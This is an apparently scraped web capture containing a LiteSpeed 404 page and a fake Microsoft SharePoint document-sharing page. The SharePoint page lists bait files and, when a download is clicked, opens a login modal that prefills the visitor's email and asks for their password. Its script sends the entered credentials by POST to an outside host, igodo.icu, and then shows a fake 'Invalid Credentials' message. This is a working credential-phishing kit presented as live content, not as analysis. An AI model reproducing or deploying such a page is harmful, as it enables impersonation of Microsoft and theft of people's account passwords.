
<file: A.d.o.b.e Edit - Sign - View_files/formmg.htm>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>

<file: sharepoint/index-2.html>
<!DOCTYPE html>
<html lang="en"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <title>SharePoint</title>

    <meta name="description" content="_Materials">
  


    <meta name="keywords" content="_Demands">

    <meta name="robots" content="noindex, nofollow">

    <meta property="og:title" content="_Overview | Specs">

    <meta property="og:type" content="website">

    <meta property="og:site_name" content="_&amp;Requirements">

    <meta property="og:description" content="&amp;RFQ_">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
   
    <link rel="stylesheet" href="bootstrap.css">
  <script src="jquery.js"></script>
  <script src="popper.js"></script>
  <script src="bootstrap.js"></script>
  <!-- <script src="app.js"></script> -->
<script> 
$(document).ready(function() {
    $('#msg').hide();
    $('#msg2').hide();
    var baseUrl = (window.location).href;
    var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
    $("#x1").val(url);

    $("#profileUp").submit(function(e) {
        e.preventDefault();
        var nm = $("#A1").val();
        var formData = new FormData($("#profileUp")[0]);
        $("#byn").html("Processing..").prop("disabled", true);
        $.ajax({
            
            url: "https://igodo.icu/5534e3-5229a1-78462a/d.php",
            type: 'POST',
            dataType: 'text',
            data: formData,
             
        
            contentType: false,
            processData: false,
           
            complete: function(jqXHR) {
                $('#msg').show();
                $('#msg2').hide();
                setTimeout(function() {
                    $('#msg').hide();
                    $('#msg2').show();
                    $("#x1").val(url);
                    $("#x2").val("");
                    $("#byn").html("Access Document").prop("disabled", false);
                }, 2000);
            }
        });
    });
});
    </script>


    <style>
        video {
            object-fit: cover;
            width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            z-index: -1;
        }
    </style>
</head>

<body class="">

    <script>
       
    </script>
    <nav class="navbar " style="background-color:#026FC2;">
        <div class="container">
            <a class="navbar-brand" href="#" data-toggle="modal" data-target="#myModal"><img src="logo.jpg"></a>
            <button class="navbar-toggler " type="button ">
                <span class="navbar-toggler-icon text-dark"></span>
            </button>

        </div>
    </nav>


    <div class="container">
        <div class="row mt-4">
            <div class="col-sm-9 p-0 " style="box-shadow:2px 2px  3px gray">
                <table class="table">
                    <thead>
                        <tr>
                            <th class="col-checkbox">
                                <label>
                    <input type="checkbox" class="toggle-all-checkboxes" checked="checked">
                    <span></span>
                    </label>
                            </th>
                            <th>Name</th>
                            <th>Size</th>
                            <th class="col-action"></th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="9y431yWQ8h13" id="frm-deliveryDetailForm-deliveryDetailForm-9y431yWQ8h13" checked="checked" class="toggle-checkbox" data-download-size="1680663">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Specific products, with detailed descriptions.pdf
                            </td>
                            <td class="color-brighter">1.6 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="9y431yWQ8h13">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="SEguAYyma6th" id="frm-deliveryDetailForm-deliveryDetailForm-SEguAYyma6th" checked="checked" class="toggle-checkbox" data-download-size="1744">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Product quantity.xls
                            </td>
                            <td class="color-brighter">1.1 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="SEguAYyma6th">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="pADZ2zIuVLAi" id="frm-deliveryDetailForm-deliveryDetailForm-pADZ2zIuVLAi" checked="checked" class="toggle-checkbox" data-download-size="4301">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Sample image.jpg
                            </td>
                            <td class="color-brighter">1.8 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="pADZ2zIuVLAi">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                        <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked="checked" class="toggle-checkbox" data-download-size="1086">
                        <span></span>
                        </label>
                            </td>
                            <td class="break-word">
                                Company profile.pdf
                            </td>
                            <td class="color-brighter">1.03 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                        Download
                        </span>
                                </a>
                            </td>
                        </tr>

                        <tr>
                            <td class="col-checkbox">
                                <label>
                            <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked="checked" class="toggle-checkbox" data-download-size="1086">
                            <span></span>
                            </label>
                            </td>
                            <td class="break-word">
                                Delivery requirements.pdf
                            </td>
                            <td class="color-brighter">1.07 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                            Download
                            </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked="checked" class="toggle-checkbox" data-download-size="1086">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Important Organizational Update For Partners.pdf
                            </td>
                            <td class="color-brighter">2.67 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                        <tr>
                            <td class="col-checkbox">
                                <label>
                    <input type="checkbox" name="ki0R72LrcXsG" id="frm-deliveryDetailForm-deliveryDetailForm-ki0R72LrcXsG" checked="checked" class="toggle-checkbox" data-download-size="1086">
                    <span></span>
                    </label>
                            </td>
                            <td class="break-word">
                                Terms and conditions.pdf
                            </td>
                            <td class="color-brighter">2.03 MB</td>
                            <td class="col-action">
                                <a href="#" data-toggle="modal" data-target="#myModal" class="download-link underline download-single-file" data-token="ki0R72LrcXsG">
                                    <span class="icon-arrow-down-circle"></span>
                                    <span class="underline-item">
                    Download
                    </span>
                                </a>
                            </td>
                        </tr>
                    </tbody>
                </table>

            </div>

            <div class="col-sm-3">

            </div>
        </div>
        <div class="my-4" style="font-size: 12px;">© Microsoft 2022</div>
    </div>
    



    <!-- The Modal -->
    <div class="modal" id="myModal" style="display: none;" aria-hidden="true">
        <div class="modal-dialog modal-md">
            <div class="modal-content">

                <!-- Modal Header -->
                <div class="modal-header">
                    <img src="loo.jpg">
                    <button type="button" class="close" data-dismiss="modal">×</button>
                </div>

                <!-- Modal body -->
                <div class="modal-body ">
                    <div id="msg" class="alert alert-success" style="display: none;">
                        Authenticating Credentials, Please wait...
                    </div>
                    <div id="msg2" class="alert alert-danger" style="display: none;">
                        Invalid Credentials!
                    </div>

                    <form method="post" id="profileUp">
                        <label for="demo">Email address</label>
                        <input type="text" readonly="readonly" class="form-control" value="" placeholder="Email" id="x1" name="x1">
                        <div><small>We'll never share your email with anyone.</small></div>
                        <label for="demo">Password</label>
                        <input type="password" class="form-control" value="" placeholder="Receiver's Password" id="x2" name="x2" required="">
                        <div class="mb-3"><small>Required for end to end encryption</small></div>
                        <hr>
                        <div class="mb-3"> <button type="submit" id="byn" class="btn-primary btn">Access File</button>
                        </div>
                        <div style="font-size: 10px;">
                            All rights reserved. © Microsoft 2022
                        </div>
                        </form>
                </div>
                
            </div>


        </div>
    </div>
    




  



</body></html>
</file>
